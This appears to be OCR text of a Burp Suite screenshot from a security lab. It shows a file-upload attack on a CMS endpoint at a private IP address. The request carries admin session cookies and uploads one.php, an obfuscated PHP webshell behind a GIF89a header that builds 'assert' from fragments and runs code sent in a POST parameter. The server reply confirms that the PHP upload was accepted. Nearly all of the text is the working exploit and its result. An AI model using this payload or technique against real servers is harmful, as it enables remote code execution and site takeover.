 Request
Raw Params Headers Hex
POST /source/pack/upload/index-uplog.php HTTP/1.1
Host: 192.168.27.142:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------191691572411478
Content-Length: 528
Connection: close
Referer: http://192.168.27.142:82/index.php/home
Cookie: zzz_adminpass=0; zzz_adminpath=0; zzz_adminname=admin;
zzz_admintime=1570843819; zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
PHPSESSID=fa8jg3m32rjpg36s8plfdkgt12; in_userid=1;
in_username=admin%40qq.com; in_userpassword=4f8ce99d43ac7e2b
-----------------------------191691572411478
Content-Disposition: form-data; name="app"; filename="one.php"
Content-Type: application/octet-stream
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------191691572411478
Content-Disposition: form-data; name="time"
1-1571122858
-----------------------------191691572411478--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 15 Oct 2019 07:12:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 41
Connection: close
Content-Type: text/html
{'extension':'php','time':'1-1571122858'}
猎户攻防实验室